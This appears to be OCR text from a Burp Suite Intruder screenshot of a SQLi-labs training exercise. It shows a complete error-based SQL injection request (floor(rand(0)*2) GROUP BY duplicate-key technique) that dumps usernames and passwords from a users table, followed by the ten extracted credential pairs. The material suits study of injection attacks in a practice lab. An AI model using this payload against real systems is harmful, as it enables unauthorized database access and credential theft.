 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET
/Less-1/?id=1%27%20and%20(SELECT%20count(*)%20from%20information_schema.`TABLES`%20GROUP%20BY%20concat((select%20concat(0x7e,username,0x7e,password,0
x7e)%20from%20users%20limit%20§2§,1),floor(rand(0)*2)))%20--+ HTTP/1.1
Host: wuhash.ml
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length entry ' Comment
0 200 937 ~Dummy~p@ssword~
1 1 200 942 ~Angelina~I-kill-you~
2 2 200 937 ~Dummy~p@ssword~
3 3 200 936 ~secure~crappy~
4 4 200 939 ~stupid~stupidity~
5 5 200 939 ~superman~genious~
6 6 200 936 ~batman~mob!le~
7 7 200 934 ~admin~admin~
8 8 200 936 ~admin1~admin1~
9 9 200 936 ~admin2~admin2~